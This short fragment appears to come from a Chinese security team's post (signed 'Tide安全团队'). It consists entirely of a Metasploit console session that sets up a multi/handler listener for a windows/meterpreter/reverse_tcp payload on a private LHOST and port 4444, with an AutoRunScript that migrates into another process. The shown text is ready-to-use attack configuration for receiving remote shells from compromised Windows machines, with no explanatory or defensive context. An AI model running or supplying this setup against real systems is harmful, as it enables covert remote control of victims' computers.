 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf exploit(multi/handler) > set AutoRunScript migrate -f
AutoRunScript => migrate -f
msf exploit(multi/handler) > set LHOST 192.168.19.128
LHOST => 192.168.19.128
msf exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.19.128   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Tide安全团队